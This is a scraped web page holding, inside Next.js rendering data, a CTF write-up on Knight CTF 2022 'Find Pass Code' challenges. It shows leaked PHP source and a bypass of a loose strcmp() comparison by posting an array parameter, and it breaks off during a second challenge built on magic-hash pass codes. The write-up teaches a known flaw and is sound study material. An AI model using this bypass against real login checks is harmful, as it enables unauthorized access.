213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogoDark_svg__linear-gradient)"}}),o.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-2)"}}),o.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-3)"}})))}},98844:function(l,e,a){Promise.resolve().then(a.t.bind(a,46685,23)),Promise.resolve().then(a.t.bind(a,63222,23)),Promise.resolve().then(a.bind(a,5994)),Promise.resolve().then(a.bind(a,42328))}},function(l){l.O(0,[685,222,971,596,744],function(){return l(l.s=98844)}),_N_E=l.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/knight-ctf-2021/find-pass-code?_rsc=1y8ef
body_size: 7236
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","knight-ctf-2021/find-pass-code","c"],{"children":["__PAGE__?{\"slug\":[\"knight-ctf-2021\",\"find-pass-code\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Knight CTF 2022 â€“ Find Pass Code | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Always use === if you can."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/knight-ctf-2021/find-pass-code"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Knight CTF 2022 â€“ Find Pass Code"}],["$","meta","9",{"property":"og:description","content":"Always use === if you can."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/knight-ctf-2021/find-pass-code"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Knight+CTF+2022+%E2%80%93+Find+Pass+Code&desc=Always+use+%3D%3D%3D+if+you+can.&authors=Eana"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2022-01-21T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2022-01-21T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Eana"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"Knight CTF 2022 â€“ Find Pass Code"}],["$","meta","20",{"name":"twitter:description","content":"Always use === if you can."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Knight+CTF+2022+%E2%80%93+Find+Pass+Code&desc=Always+use+%3D%3D%3D+if+you+can.&authors=Eana"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","knight-ctf-2021/find-pass-code","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"knight-ctf-2021\",\"find-pass-code\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","knight-ctf-2021/find-pass-code","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Knight CTF 2022 â€“ Find Pass Code\",\"datePublished\":\"2022-01-21T00:00:00.000Z\",\"dateModified\":\"2022-01-21T00:00:00.000Z\",\"description\":\"Always use === if you can.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/knight-ctf-2021/find-pass-code\",\"author\":[{\"@type\":\"Person\",\"name\":\"Eana\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2022-01-21T00:00:00.000Z","children":"Friday, January 21, 2022"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"Knight CTF 2022 â€“ Find Pass Code"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Eana",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/blueset","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/bee48ae645948fe70368ae0fb73ee2b2?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/blueset","className":"text-primary","children":["$","dd",null,{"children":"Eana"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"A Vocaloid (and other singing synth) fan."}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"find-pass-code-1-50-points","children":[["$","a",null,{"href":"#find-pass-code-1-50-points","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Find Pass Code 1 (50 points)"]}],["$","h3",null,{"id":"description","children":[["$","a",null,{"href":"#description","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Description"]}],["$","blockquote",null,{"children":["$","p",null,{"children":["Challenge Link: ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"http://find-pass-code-one.kshackzone.com/","children":"http://find-pass-code-one.kshackzone.com/"}],["$","br",null,{}],"Flag Format: ",["$","code",null,{"children":"KCTF{something_here}"}],["$","br",null,{}],"Note: Burte Force/Fuzzing not required and not allowed.",["$","br",null,{}],"Author: NomanProdhan"]}]}],["$","p",null,{"children":["Webpage has a form with a text box and a submit button. The form sends a POST request to ",["$","code",null,{"children":"/"}],"."]}],["$","p",null,{"children":"A comment is found in the HTML source of the webpage."}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"<!-- Hi Serafin, I learned something new today. \n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"I build this website for you to verify our KnightCTF 2022 pass code. You can view the source code by sending the source param\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"-->"}],"\n"]}]]}]}],["$","p",null,{"children":["Visiting ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://find-pass-code-one.kshackzone.com/?source","children":"https://find-pass-code-one.kshackzone.com/?source"}]," gives the PHP source code."]}],["$","$L12",null,{"className":"language-php","children":["$","code",null,{"className":"language-php code-highlight","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"require"}]," ",["$","span",null,{"className":"token double-quoted-string string","children":"\"flag.php\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"isset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token global","children":"$$_POST"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token double-quoted-string string","children":"\"pass_code\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"strcmp"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token global","children":"$$_POST"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token double-quoted-string string","children":"\"pass_code\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token variable","children":"$$flag"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token double-quoted-string string","children":["\"KCTF Flag : ",["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token variable","children":"$$flag"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}],"\""]}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token double-quoted-string string","children":"\"Oh....My....God. You entered the wrong pass code.<br>\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"isset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token global","children":"$$_GET"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token double-quoted-string string","children":"\"source\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}]," ",["$","span",null,{"className":"token function","children":"show_source"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"__FILE__"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token delimiter important","children":"?>"}]}],"\n"]}]]}]}],["$","p",null,{"children":[["$","strong",null,{"children":"Vulnerability:"}]," When comparing non-string values, ",["$","code",null,{"children":"strcmp()"}]," returns ",["$","code",null,{"children":"null"}],", which is ",["$","code",null,{"children":"== 0"}]," but not ",["$","code",null,{"children":"=== 0"}]," in PHP. We need to make ",["$","code",null,{"children":"$$_POST[\"pass_code\"]"}]," a non-string value."]}],["$","p",null,{"children":"One way to do this is to supply an array argument in the Post Payload."}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":["$","span",null,{"className":"code-line","children":["pass_code",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":"="}],"value\n"]}]}]}],["$","p",null,{"children":["In this way, ",["$","code",null,{"children":"$$_POST[\"pass_code\"]"}]," will be assigned as ",["$","code",null,{"children":"array(0 => \"value\")"}],", thus allowing us to bypass the check."]}],["$","h2",null,{"id":"find-pass-code-2-150-points","children":[["$","a",null,{"href":"#find-pass-code-2-150-points","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Find Pass Code 2 (150 points)"]}],["$","blockquote",null,{"children":["$","p",null,{"children":["Challenge Link: ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"http://find-pass-code-two.kshackzone.com/","children":"http://find-pass-code-two.kshackzone.com/"}],["$","br",null,{}],"Flag Format: ",["$","code",null,{"children":"KCTF{something_here}"}],["$","br",null,{}],"Note: Burte Force/Fuzzing not required and not allowed.",["$","br",null,{}],"Author: NomanProdhan"]}]}],["$","p",null,{"children":["Webpage has a form with a text box and a submit button. The form sends a POST request to ",["$","code",null,{"children":"/"}],"."]}],["$","p",null,{"children":"A comment is found in the HTML source of the webpage."}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"<!-- Hi Serafin, I think you already know how you can view the source code :P\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"-->"}],"\n"]}]]}]}],["$","p",null,{"children":["Again, visiting ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://find-pass-code-two.kshackzone.com/?source","children":"https://find-pass-code-two.kshackzone.com/?source"}]," gives the PHP source code."]}],["$","$L12",null,{"className":"language-php","children":["$","code",null,{"className":"language-php code-highlight","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token delimiter important","children":"<?php"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"require"}]," ",["$","span",null,{"className":"token double-quoted-string string","children":"\"flag.php\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token variable","children":"$$old_pass_codes"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"array"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token double-quoted-string string","children":"\"0e215962017\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token double-quoted-string string","children":"\"0e730083352\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token double-quoted-string string","children":"\"0e807097110\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token double-quoted-string string","children":"\"0e840922711\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token 